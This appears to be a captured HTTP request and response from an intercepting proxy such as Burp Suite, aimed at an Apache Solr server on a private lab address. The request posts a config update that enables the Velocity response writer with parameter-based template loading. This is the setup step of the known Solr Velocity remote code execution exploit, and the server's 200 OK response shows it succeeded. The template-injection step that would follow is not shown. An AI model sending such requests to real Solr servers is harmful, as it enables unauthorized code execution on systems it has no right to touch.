 Request
Raw Params Headers Hex
1 POST /solr/test/config HTTP/1.1
2 Host: 192.168.50.166:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0 Content-Length: 263
1
2 {
3 "update-queryresponsewriter": {
4 "startup": "lazy",
5 "name": "velocity",
6 "class": "solr.VelocityResponseWriter",
7 "template.base.dir": "",
8 "solr.resource.loader.enabled": "true",
9 "params.resource.loader.enabled": "true"
0 }
1 }
2
3
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":866},
10 "WARNING":"This response format is experimental. It is likely to change in the future."}
11